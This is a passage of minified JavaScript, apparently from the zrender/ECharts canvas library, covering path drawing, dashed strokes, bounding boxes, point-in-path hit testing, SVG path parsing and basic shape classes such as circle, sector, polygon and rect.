this.addData(Lr.Q,t,e,i,n),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,i,n):this._ctx.quadraticCurveTo(t,e,i,n)),this._xi=i,this._yi=n,this},arc:function(t,e,i,n,a,r){return this.addData(Lr.A,t,e,i,i,n,a-n,0,r?0:1),this._ctx&&this._ctx.arc(t,e,i,n,a,r),this._xi=Rr(a)*i+t,this._yi=Br(a)*i+e,this},arcTo:function(t,e,i,n,a){return this._ctx&&this._ctx.arcTo(t,e,i,n,a),this},rect:function(t,e,i,n){return this._ctx&&this._ctx.rect(t,e,i,n),this.addData(Lr.R,t,e,i,n),this},closePath:function(){this.addData(Lr.Z);var t=this._ctx,e=this._x0,i=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,i),t.closePath()),this._xi=e,this._yi=i,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t;for(var e=this._dashIdx=0,i=0;i<t.length;i++)e+=t[i];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!Hr||(this.data=new Float32Array(e));for(var i=0;i<e;i++)this.data[i]=t[i];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,i=0,n=this._len,a=0;a<e;a++)i+=t[a].len();for(Hr&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+i)),a=0;a<e;a++)for(var r=t[a].data,o=0;o<r.length;o++)this.data[n++]=r[o];this._len=n},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var i=0;i<arguments.length;i++)e[this._len++]=arguments[i];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var i,n,a=this._dashSum,r=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,h=this._yi,u=t-l,d=e-h,c=Vr(u*u+d*d),p=l,f=h,g=o.length;for(r<0&&(r=a+r),p-=(r%=a)*(u/=c),f-=r*(d/=c);0<u&&p<=t||u<0&&t<=p||0===u&&(0<d&&f<=e||d<0&&e<=f);)p+=u*(i=o[n=this._dashIdx]),f+=d*i,this._dashIdx=(n+1)%g,0<u&&p<l||u<0&&l<p||0<d&&f<h||d<0&&h<f||s[n%2?"moveTo":"lineTo"](0<=u?Or(p,t):Nr(p,t),0<=d?Or(f,e):Nr(f,e));this._dashOffset=-Vr((u=p-t)*u+(d=f-e)*d)},_dashedBezierTo:function(t,e,i,n,a,r){var o,s,l,h,u,d=this._dashSum,c=this._dashOffset,p=this._lineDash,f=this._ctx,g=this._xi,m=this._yi,v=lr,y=0,x=this._dashIdx,_=p.length,b=0;for(c<0&&(c=d+c),c%=d,o=0;o<1;o+=.1)s=v(g,t,i,a,o+.1)-v(g,t,i,a,o),l=v(m,e,n,r,o+.1)-v(m,e,n,r,o),y+=Vr(s*s+l*l);for(;x<_&&!(c<(b+=p[x]));x++);for(o=(b-c)/y;o<=1;)h=v(g,t,i,a,o),u=v(m,e,n,r,o),x%2?f.moveTo(h,u):f.lineTo(h,u),o+=p[x]/y,x=(x+1)%_;x%2!=0&&f.lineTo(a,r),this._dashOffset=-Vr((s=a-h)*s+(l=r-u)*l)},_dashedQuadraticTo:function(t,e,i,n){var a=i,r=n;i=(i+2*t)/3,n=(n+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,i,n,a,r)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,Hr&&(this.data=new Float32Array(t)))},getBoundingRect:function(){kr[0]=kr[1]=Pr[0]=Pr[1]=Number.MAX_VALUE,Er[0]=Er[1]=zr[0]=zr[1]=-Number.MAX_VALUE;for(var t,e,i,n,a,r,o,s,l,h,u,d,c,p,f=this.data,g=0,m=0,v=0,y=0,x=0;x<f.length;){var _=f[x++];switch(1===x&&(v=g=f[x],y=m=f[x+1]),_){case Lr.M:g=v=f[x++],m=y=f[x++],Pr[0]=v,Pr[1]=y,zr[0]=v,zr[1]=y;break;case Lr.L:Tr(g,m,f[x],f[x+1],Pr,zr),g=f[x++],m=f[x++];break;case Lr.C:Ar(g,m,f[x++],f[x++],f[x++],f[x++],f[x],f[x+1],Pr,zr),g=f[x++],m=f[x++];break;case Lr.Q:e=m,i=f[x++],n=f[x++],r=f[x+1],o=Pr,s=zr,h=l=void 0,h=cr,u=vr(mr((l=fr)(t=g,i,a=f[x]),1),0),d=vr(mr(l(e,n,r),1),0),c=h(t,i,a,u),p=h(e,n,r,d),o[0]=mr(t,a,c),o[1]=mr(e,r,p),s[0]=vr(t,a,c),s[1]=vr(e,r,p),g=f[x++],m=f[x++];break;case Lr.A:var b=f[x++],w=f[x++],S=f[x++],M=f[x++],T=f[x++],I=f[x++]+T;x+=1;var C=1-f[x++];1===x&&(v=Rr(T)*S+b,y=Br(T)*M+w),Dr(b,w,S,M,T,I,C,Pr,zr),g=Rr(I)*S+b,m=Br(I)*M+w;break;case Lr.R:Tr(v=g=f[x++],y=m=f[x++],v+f[x++],y+f[x++],Pr,zr);break;case Lr.Z:g=v,m=y}bt(kr,kr,Pr),wt(Er,Er,zr)}return 0===x&&(kr[0]=kr[1]=Er[0]=Er[1]=0),new bi(kr[0],kr[1],Er[0]-kr[0],Er[1]-kr[1])},rebuildPath:function(t){for(var e,i,n,a,r,o,s=this.data,l=this._ux,h=this._uy,u=this._len,d=0;d<u;){var c=s[d++];switch(1===d&&(e=n=s[d],i=a=s[d+1]),c){case Lr.M:e=n=s[d++],i=a=s[d++],t.moveTo(n,a);break;case Lr.L:r=s[d++],o=s[d++],(Gr(r-n)>l||Gr(o-a)>h||d===u-1)&&(t.lineTo(r,o),n=r,a=o);break;case Lr.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),n=s[d-2],a=s[d-1];break;case Lr.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),n=s[d-2],a=s[d-1];break;case Lr.A:var p=s[d++],f=s[d++],g=s[d++],m=s[d++],v=s[d++],y=s[d++],x=s[d++],_=s[d++],b=m<g?g:m,w=m<g?1:g/m,S=m<g?m/g:1,M=v+y;.001<Math.abs(g-m)?(t.translate(p,f),t.rotate(x),t.scale(w,S),t.arc(0,0,b,v,M,1-_),t.scale(1/w,1/S),t.rotate(-x),t.translate(-p,-f)):t.arc(p,f,b,v,M,1-_),1===d&&(e=Rr(v)*g+p,i=Br(v)*m+f),n=Rr(M)*g+p,a=Br(M)*m+f;break;case Lr.R:e=n=s[d],i=a=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case Lr.Z:t.closePath(),n=e,a=i}}}},Fr.CMD=Lr;var Yr=2*Math.PI;function Zr(t){return(t%=Yr)<0&&(t+=Yr),t}var Ur=2*Math.PI;function jr(t,e,i,n,a,r,o,s,l){if(0===o)return!1;var h=o;s-=t,l-=e;var u=Math.sqrt(s*s+l*l);if(i<u-h||u+h<i)return!1;if(Math.abs(n-a)%Ur<1e-4)return!0;if(r){var d=n;n=Zr(a),a=Zr(d)}else n=Zr(n),a=Zr(a);a<n&&(a+=Ur);var c=Math.atan2(l,s);return c<0&&(c+=Ur),n<=c&&c<=a||n<=c+Ur&&c+Ur<=a}function qr(t,e,i,n,a,r){if(e<r&&n<r||r<e&&r<n)return 0;if(n===e)return 0;var o=n<e?1:-1,s=(r-e)/(n-e);1!=s&&0!=s||(o=n<e?.5:-.5);var l=s*(i-t)+t;return l===a?1/0:a<l?o:0}var Kr=Fr.CMD,Jr=2*Math.PI,Qr=[-1,-1,-1],to=[-1,-1];function eo(t,e,i,n,a,r,o,s,l,h){if(e<h&&n<h&&r<h&&s<h||h<e&&h<n&&h<r&&h<s)return 0;var u,d=function(t,e,i,n,a,r){var o=n+3*(e-i)-t,s=3*(i-2*e+t),l=3*(e-t),h=t-a,u=s*s-3*o*l,d=s*l-9*o*h,c=l*l-3*s*h,p=0;if(or(u)&&or(d))or(s)?r[0]=0:0<=(M=-l/s)&&M<=1&&(r[p++]=M);else{var f=d*d-4*u*c;if(or(f)){var g=d/u,m=-g/2;0<=(M=-s/o+g)&&M<=1&&(r[p++]=M),0<=m&&m<=1&&(r[p++]=m)}else if(0<f){var v=er(f),y=u*s+1.5*o*(-d+v),x=u*s+1.5*o*(-d-v);0<=(M=(-s-((y=y<0?-tr(-y,1/3):tr(y,1/3))+(x=x<0?-tr(-x,1/3):tr(x,1/3))))/(3*o))&&M<=1&&(r[p++]=M)}else{var _=(2*u*s-3*o*d)/(2*er(u*u*u)),b=Math.acos(_)/3,w=er(u),S=Math.cos(b),M=(-s-2*w*S)/(3*o),T=(m=(-s+w*(S+ir*Math.sin(b)))/(3*o),(-s+w*(S-ir*Math.sin(b)))/(3*o));0<=M&&M<=1&&(r[p++]=M),0<=m&&m<=1&&(r[p++]=m),0<=T&&T<=1&&(r[p++]=T)}}return p}(e,n,r,s,h,Qr);if(0===d)return 0;for(var c,p,f=0,g=-1,m=0;m<d;m++){var v=Qr[m],y=0===v||1===v?.5:1;lr(t,i,a,o,v)<l||(g<0&&(g=ur(e,n,r,s,to),to[1]<to[0]&&1<g&&(u=to[0],to[0]=to[1],to[1]=u),c=lr(e,n,r,s,to[0]),1<g&&(p=lr(e,n,r,s,to[1]))),f+=2===g?v<to[0]?c<e?y:-y:v<to[1]?p<c?y:-y:s<p?y:-y:v<to[0]?c<e?y:-y:s<c?y:-y)}return f}function io(t,e,i,n,a,r,o,s){if(e<s&&n<s&&r<s||s<e&&s<n&&s<r)return 0;var l=function(t,e,i,n,a){var r=t-2*e+i,o=2*(e-t),s=t-n,l=0;if(or(r))sr(o)&&0<=(u=-s/o)&&u<=1&&(a[l++]=u);else{var h=o*o-4*r*s;if(or(h))0<=(u=-o/(2*r))&&u<=1&&(a[l++]=u);else if(0<h){var u,d=er(h),c=(-o-d)/(2*r);0<=(u=(-o+d)/(2*r))&&u<=1&&(a[l++]=u),0<=c&&c<=1&&(a[l++]=c)}}return l}(e,n,r,s,Qr);if(0===l)return 0;var h=fr(e,n,r);if(0<=h&&h<=1){for(var u=0,d=cr(e,n,r,h),c=0;c<l;c++){var p=0===Qr[c]||1===Qr[c]?.5:1;cr(t,i,a,Qr[c])<o||(u+=Qr[c]<h?d<e?p:-p:r<d?p:-p)}return u}return p=0===Qr[0]||1===Qr[0]?.5:1,cr(t,i,a,Qr[0])<o?0:r<e?p:-p}function no(t,e,i,n,a,r,o,s){if(i<(s-=e)||s<-i)return 0;var l=Math.sqrt(i*i-s*s);Qr[0]=-l,Qr[1]=l;var h=Math.abs(n-a);if(h<1e-4)return 0;if(h%Jr<1e-4){a=Jr;var u=r?1:-1;return o>=Qr[n=0]+t&&o<=Qr[1]+t?u:0}r?(l=n,n=Zr(a),a=Zr(l)):(n=Zr(n),a=Zr(a)),a<n&&(a+=Jr);for(var d=0,c=0;c<2;c++){var p=Qr[c];if(o<p+t){var f=Math.atan2(s,p);u=r?1:-1,f<0&&(f=Jr+f),(n<=f&&f<=a||n<=f+Jr&&f+Jr<=a)&&(f>Math.PI/2&&f<1.5*Math.PI&&(u=-u),d+=u)}}return d}function ao(t,e,i,n,a){for(var r=0,o=0,s=0,l=0,h=0,u=0;u<t.length;){var d=t[u++];switch(d===Kr.M&&1<u&&(i||(r+=qr(o,s,l,h,n,a))),1===u&&(l=o=t[u],h=s=t[u+1]),d){case Kr.M:o=l=t[u++],s=h=t[u++];break;case Kr.L:if(i){if(Wr(o,s,t[u],t[u+1],e,n,a))return!0}else r+=qr(o,s,t[u],t[u+1],n,a)||0;o=t[u++],s=t[u++];break;case Kr.C:if(i){if($r(o,s,t[u++],t[u++],t[u++],t[u++],t[u],t[u+1],e,n,a))return!0}else r+=eo(o,s,t[u++],t[u++],t[u++],t[u++],t[u],t[u+1],n,a)||0;o=t[u++],s=t[u++];break;case Kr.Q:if(i){if(Xr(o,s,t[u++],t[u++],t[u],t[u+1],e,n,a))return!0}else r+=io(o,s,t[u++],t[u++],t[u],t[u+1],n,a)||0;o=t[u++],s=t[u++];break;case Kr.A:var c=t[u++],p=t[u++],f=t[u++],g=t[u++],m=t[u++],v=t[u++];u+=1;var y=1-t[u++],x=Math.cos(m)*f+c,_=Math.sin(m)*g+p;1<u?r+=qr(o,s,x,_,n,a):(l=x,h=_);var b=(n-c)*g/f+c;if(i){if(jr(c,p,g,m,m+v,y,e,b,a))return!0}else r+=no(c,p,g,m,m+v,y,b,a);o=Math.cos(m+v)*f+c,s=Math.sin(m+v)*g+p;break;case Kr.R:if(l=o=t[u++],h=s=t[u++],x=l+t[u++],_=h+t[u++],i){if(Wr(l,h,x,h,e,n,a)||Wr(x,h,x,_,e,n,a)||Wr(x,_,l,_,e,n,a)||Wr(l,_,l,h,e,n,a))return!0}else r+=qr(x,h,x,_,n,a),r+=qr(l,_,l,h,n,a);break;case Kr.Z:if(i){if(Wr(o,s,l,h,e,n,a))return!0}else r+=qr(o,s,l,h,n,a);o=l,s=h}}return i||function(t,e){return Math.abs(t-e)<1e-4}(s,h)||(r+=qr(o,s,l,h,n,a)||0),0!==r}var ro=Gi.prototype.getCanvasPattern,oo=Math.abs,so=new Fr(!0);function lo(t){Gn.call(this,t),this.path=null}function ho(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}lo.prototype={constructor:lo,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var i,n=this.style,a=this.path||so,r=n.hasStroke(),o=n.hasFill(),s=n.fill,l=n.stroke,h=o&&!!s.colorStops,u=r&&!!l.colorStops,d=o&&!!s.image,c=r&&!!l.image;n.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(i=i||this.getBoundingRect(),this._fillGradient=n.getGradient(t,s,i)),u&&(i=i||this.getBoundingRect(),this._strokeGradient=n.getGradient(t,l,i))),h?t.fillStyle=this._fillGradient:d&&(t.fillStyle=ro.call(s,t)),u?t.strokeStyle=this._strokeGradient:c&&(t.strokeStyle=ro.call(l,t));var p=n.lineDash,f=n.lineDashOffset,g=!!t.setLineDash,m=this.getGlobalScale();if(a.setScale(m[0],m[1],this.segmentIgnoreThreshold),this.__dirtyPath||p&&!g&&r?(a.beginPath(t),p&&!g&&(a.setLineDash(p),a.setLineDashOffset(f)),this.buildPath(a,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=n.fillOpacity){var v=t.globalAlpha;t.globalAlpha=n.fillOpacity*n.opacity,a.fill(t),t.globalAlpha=v}else a.fill(t);p&&g&&(t.setLineDash(p),t.lineDashOffset=f),r&&(null!=n.strokeOpacity?(v=t.globalAlpha,t.globalAlpha=n.strokeOpacity*n.opacity,a.stroke(t),t.globalAlpha=v):a.stroke(t)),p&&g&&t.setLineDash([]),null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,i){},createPathProxy:function(){this.path=new Fr},getBoundingRect:function(){var t=this._rect,e=this.style,i=!t;if(i){var n=this.path;n=n||(this.path=new Fr),this.__dirtyPath&&(n.beginPath(),this.buildPath(n,this.shape,!1)),t=n.getBoundingRect()}if(this._rect=t,e.hasStroke()){var a=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){a.copy(t);var r=e.lineWidth,o=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(r=Math.max(r,this.strokeContainThreshold||4)),1e-10<o&&(a.width+=r/o,a.height+=r/o,a.x-=r/o/2,a.y-=r/o/2)}return a}return t},contain:function(t,e){var i=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),a=this.style;if(n.contain(t=i[0],e=i[1])){var r=this.path.data;if(a.hasStroke()){var o=a.lineWidth,s=a.strokeNoScale?this.getLineScale():1;if(1e-10<s&&(a.hasFill()||(o=Math.max(o,this.strokeContainThreshold)),function(t,e,i,n){return ao(t,e,!0,i,n)}(r,o/s,t,e)))return!0}if(a.hasFill())return function(t,e,i){return ao(t,0,!1,e,i)}(r,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):Gn.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var i=this.shape;if(i){if(R(t))for(var n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);else i[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&1e-10<oo(t[0]-1)&&1e-10<oo(t[3]-1)?Math.sqrt(oo(t[0]*t[3]-t[2]*t[1])):1}},lo.extend=function(t){function e(e){lo.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var i=t.shape;if(i){this.shape=this.shape||{};var n=this.shape;for(var a in i)!n.hasOwnProperty(a)&&i.hasOwnProperty(a)&&(n[a]=i[a])}t.init&&t.init.call(this,e)}for(var i in M(e,lo),t)"style"!==i&&"shape"!==i&&(e.prototype[i]=t[i]);return e},M(lo,Gn);var uo=Fr.CMD,co=[[],[],[]],po=Math.sqrt,fo=Math.atan2,go=Math.sqrt,mo=Math.sin,vo=Math.cos,yo=Math.PI,xo=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(ho(t)*ho(e))},_o=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(xo(t,e))};function bo(t,e,i,n,a,r,o,s,l,h,u){var d=l*(yo/180),c=vo(d)*(t-i)/2+mo(d)*(e-n)/2,p=-1*mo(d)*(t-i)/2+vo(d)*(e-n)/2,f=c*c/(o*o)+p*p/(s*s);1<f&&(o*=go(f),s*=go(f));var g=(a===r?-1:1)*go((o*o*(s*s)-o*o*(p*p)-s*s*(c*c))/(o*o*(p*p)+s*s*(c*c)))||0,m=g*o*p/s,v=g*-s*c/o,y=(t+i)/2+vo(d)*m-mo(d)*v,x=(e+n)/2+mo(d)*m+vo(d)*v,_=_o([1,0],[(c-m)/o,(p-v)/s]),b=[(c-m)/o,(p-v)/s],w=[(-1*c-m)/o,(-1*p-v)/s],S=_o(b,w);xo(b,w)<=-1&&(S=yo),1<=xo(b,w)&&(S=0),0===r&&0<S&&(S-=2*yo),1===r&&S<0&&(S+=2*yo),u.addData(h,y,x,o,s,_,S,d,r)}var wo=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,So=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function Mo(t,e){var i=function(t){if(!t)return new Fr;for(var e,i=0,n=0,a=i,r=n,o=new Fr,s=Fr.CMD,l=t.match(wo),h=0;h<l.length;h++){for(var u,d=l[h],c=d.charAt(0),p=d.match(So)||[],f=p.length,g=0;g<f;g++)p[g]=parseFloat(p[g]);for(var m=0;m<f;){var v,y,x,_,b,w,S,M=i,T=n;switch(c){case"l":i+=p[m++],n+=p[m++],o.addData(u=s.L,i,n);break;case"L":i=p[m++],n=p[m++],o.addData(u=s.L,i,n);break;case"m":i+=p[m++],n+=p[m++],o.addData(u=s.M,i,n),a=i,r=n,c="l";break;case"M":i=p[m++],n=p[m++],o.addData(u=s.M,i,n),a=i,r=n,c="L";break;case"h":i+=p[m++],o.addData(u=s.L,i,n);break;case"H":i=p[m++],o.addData(u=s.L,i,n);break;case"v":n+=p[m++],o.addData(u=s.L,i,n);break;case"V":n=p[m++],o.addData(u=s.L,i,n);break;case"C":o.addData(u=s.C,p[m++],p[m++],p[m++],p[m++],p[m++],p[m++]),i=p[m-2],n=p[m-1];break;case"c":o.addData(u=s.C,p[m++]+i,p[m++]+n,p[m++]+i,p[m++]+n,p[m++]+i,p[m++]+n),i+=p[m-2],n+=p[m-1];break;case"S":v=i,y=n;var I=o.len(),C=o.data;e===s.C&&(v+=i-C[I-4],y+=n-C[I-3]),M=p[m++],T=p[m++],i=p[m++],n=p[m++],o.addData(u=s.C,v,y,M,T,i,n);break;case"s":v=i,y=n,I=o.len(),C=o.data,e===s.C&&(v+=i-C[I-4],y+=n-C[I-3]),M=i+p[m++],T=n+p[m++],i+=p[m++],n+=p[m++],o.addData(u=s.C,v,y,M,T,i,n);break;case"Q":M=p[m++],T=p[m++],i=p[m++],n=p[m++],o.addData(u=s.Q,M,T,i,n);break;case"q":M=p[m++]+i,T=p[m++]+n,i+=p[m++],n+=p[m++],o.addData(u=s.Q,M,T,i,n);break;case"T":v=i,y=n,I=o.len(),C=o.data,e===s.Q&&(v+=i-C[I-4],y+=n-C[I-3]),i=p[m++],n=p[m++],o.addData(u=s.Q,v,y,i,n);break;case"t":v=i,y=n,I=o.len(),C=o.data,e===s.Q&&(v+=i-C[I-4],y+=n-C[I-3]),i+=p[m++],n+=p[m++],o.addData(u=s.Q,v,y,i,n);break;case"A":x=p[m++],_=p[m++],b=p[m++],w=p[m++],S=p[m++],bo(M=i,T=n,i=p[m++],n=p[m++],w,S,x,_,b,u=s.A,o);break;case"a":x=p[m++],_=p[m++],b=p[m++],w=p[m++],S=p[m++],bo(M=i,T=n,i+=p[m++],n+=p[m++],w,S,x,_,b,u=s.A,o)}}"z"!==c&&"Z"!==c||(o.addData(u=s.Z),i=a,n=r),e=u}return o.toStatic(),o}(t);return(e=e||{}).buildPath=function(t){if(t.setData)t.setData(i.data),(e=t.getContext())&&t.rebuildPath(e);else{var e=t;i.rebuildPath(e)}},e.applyTransform=function(t){(function(t,e){var i,n,a,r,o,s=t.data,l=uo.M,h=uo.C,u=uo.L,d=uo.R,c=uo.A,p=uo.Q;for(r=a=0;a<s.length;){switch(i=s[a++],r=a,n=0,i){case l:case u:n=1;break;case h:n=3;break;case p:n=2;break;case c:var f=e[4],g=e[5],m=po(e[0]*e[0]+e[1]*e[1]),v=po(e[2]*e[2]+e[3]*e[3]),y=fo(-e[1]/v,e[0]/m);s[a]*=m,s[a++]+=f,s[a]*=v,s[a++]+=g,s[a++]*=m,s[a++]*=v,s[a++]+=y,s[a++]+=y,r=a+=2;break;case d:x[0]=s[a++],x[1]=s[a++],_t(x,x,e),s[r++]=x[0],s[r++]=x[1],x[0]+=s[a++],x[1]+=s[a++],_t(x,x,e),s[r++]=x[0],s[r++]=x[1]}for(o=0;o<n;o++){var x;(x=co[o])[0]=s[a++],x[1]=s[a++],_t(x,x,e),s[r++]=x[0],s[r++]=x[1]}}})(i,t),this.dirty(!0)},e}function To(t,e){return new lo(Mo(t,e))}var Io=function(t){Gn.call(this,t)};function Co(t){return a.browser.ie&&11<=a.browser.version?function(){var e,i=this.__clipPaths,n=this.style;if(i)for(var a=0;a<i.length;a++){var r=i[a],o=r&&r.shape,s=r&&r.type;if(o&&("sector"===s&&o.startAngle===o.endAngle||"rect"===s&&(!o.width||!o.height))){for(var l=0;l<Do.length;l++)Do[l][2]=n[Do[l][0]],n[Do[l][0]]=Do[l][1];e=!0;break}}if(t.apply(this,arguments),e)for(l=0;l<Do.length;l++)n[Do[l][0]]=Do[l][2]}:t}Io.prototype={constructor:Io,type:"text",brush:function(t,e){var i=this.style;this.__dirty&&Sn(i),i.fill=i.stroke=i.shadowBlur=i.shadowColor=i.shadowOffsetX=i.shadowOffsetY=null;var n=i.text;null!=n&&(n+=""),Rn(n,i)?(this.setTransform(t),Tn(this,t,n,i,null,e),this.restoreTransform(t)):t.__attrCachedBy=0},getBoundingRect:function(){var t=this.style;if(this.__dirty&&Sn(t),!this._rect){var e=t.text;null!=e?e+="":e="";var i=nn(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(i.x+=t.x||0,i.y+=t.y||0,Pn(t.textStroke,t.textStrokeWidth)){var n=t.textStrokeWidth;i.x-=n/2,i.y-=n/2,i.width+=n,i.height+=n}this._rect=i}return this._rect}},M(Io,Gn);var Ao=lo.extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,i){i&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}}),Do=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]],Lo=lo.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:Co(lo.prototype.brush),buildPath:function(t,e){var i=e.cx,n=e.cy,a=Math.max(e.r0||0,0),r=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,h=Math.cos(o),u=Math.sin(o);t.moveTo(h*a+i,u*a+n),t.lineTo(h*r+i,u*r+n),t.arc(i,n,r,o,s,!l),t.lineTo(Math.cos(s)*a+i,Math.sin(s)*a+n),0!==a&&t.arc(i,n,a,s,o,l),t.closePath()}}),ko=lo.extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=2*Math.PI;t.moveTo(i+e.r,n),t.arc(i,n,e.r,0,a,!1),t.moveTo(i+e.r0,n),t.arc(i,n,e.r0,0,a,!0)}});function Eo(t,e,i,n,a,r,o){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*o+(-3*(e-i)-2*s-l)*r+s*a+e}function Po(t,e,i){var n=e.points,a=e.smooth;if(n&&2<=n.length){if(a&&"spline"!==a){var r=function(t,e,i,n){var a,r,o,s,l=[],h=[],u=[],d=[];if(n){o=[1/0,1/0],s=[-1/0,-1/0];for(var c=0,p=t.length;c<p;c++)bt(o,o,t[c]),wt(s,s,t[c]);bt(o,o,n[0]),wt(s,s,n[1])}for(c=0,p=t.length;c<p;c++){var f=t[c];if(i)a=t[c?c-1:p-1],r=t[(c+1)%p];else{if(0===c||c===p-1){l.push(ot(t[c]));continue}a=t[c-1],r=t[c+1]}ut(h,r,a),pt(h,h,e);var g=gt(f,a),m=gt(f,r),v=g+m;0!==v&&(g/=v,m/=v),pt(u,h,-g),pt(d,h,m);var y=lt([],f,u),x=lt([],f,d);n&&(wt(y,y,o),bt(y,y,s),wt(x,x,o),bt(x,x,s)),l.push(y),l.push(x)}return i&&l.push(l.shift()),l}(n,a,i,e.smoothConstraint);t.moveTo(n[0][0],n[0][1]);for(var o=n.length,s=0;s<(i?o:o-1);s++){var l=r[2*s],h=r[2*s+1],u=n[(s+1)%o];t.bezierCurveTo(l[0],l[1],h[0],h[1],u[0],u[1])}}else{"spline"===a&&(n=function(t,e){for(var i=t.length,n=[],a=0,r=1;r<i;r++)a+=gt(t[r-1],t[r]);var o=a/2;for(o=o<i?i:o,r=0;r<o;r++){var s,l,h,u=r/(o-1)*(e?i:i-1),d=Math.floor(u),c=u-d,p=t[d%i];h=e?(s=t[(d-1+i)%i],l=t[(d+1)%i],t[(d+2)%i]):(s=t[0===d?d:d-1],l=t[i-2<d?i-1:d+1],t[i-3<d?i-1:d+2]);var f=c*c,g=c*f;n.push([Eo(s[0],p[0],l[0],h[0],c,f,g),Eo(s[1],p[1],l[1],h[1],c,f,g)])}return n}(n,i)),t.moveTo(n[0][0],n[0][1]),s=1;for(var d=n.length;s<d;s++)t.lineTo(n[s][0],n[s][1])}i&&t.closePath()}}var zo=lo.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){Po(t,e,!0)}}),Oo=lo.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){Po(t,e,!1)}}),No=Math.round;function Ro(t,e,i){if(e){var n=e.x1,a=e.x2,r=e.y1,o=e.y2;t.x1=n,t.x2=a,t.y1=r,t.y2=o;var s=i&&i.lineWidth;s&&(No(2*n)===No(2*a)&&(t.x1=t.x2=Vo(n,s,!0)),No(2*r)===No(2*o)&&(t.y1=t.y2=Vo(r,s,!0)))}}function Bo(t,e,i){if(e){var n=e.x,a=e.y,r=e.width,o=e.height;t.x=n,t.y=a,t.width=r,t.height=o;var s=i&&i.lineWidth;s&&(t.x=Vo(n,s,!0),t.y=Vo(a,s,!0),t.width=Math.max(Vo(n+r,s,!1)-t.x,0===r?0:1),t.height=Math.max(Vo(a+o,s,!1)-t.y,0===o?0:1))}}function Vo(t,e,i){if(!e)return t;var n=No(2*t);return(n+No(e))%2==0?n/2:(n+(i?1:-1))/2}var Go={},Ho=lo.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var i,n,a,r;this.subPixelOptimize?(Bo(Go,e,this.style),i=Go.x,n=Go.y,a=Go.width,r=Go.height,Go.r=e.r,e=Go):(i=e.x,n=e.y,a=e.width,r=e.height),e.r?mn(t,e):t.rect(i,n,a,r),t.closePath()}}),Fo={},Wo=lo.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i,n,a,r;r=this.subPixelOptimize?(Ro(Fo,e,this.style),i=Fo.x1,n=Fo.y1,a=Fo.x2,Fo.y2):(i=e.x1,n=e.y1,a=e.x2,e.y2);var o=e.percent;0!==o&&(t.moveTo(i,n),o<1&&(a=i*(1-o)+a*o,r=n*(1-o)+r*o),t.lineTo(a,r))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}}),$o=[];function Xo(t,e,i){return 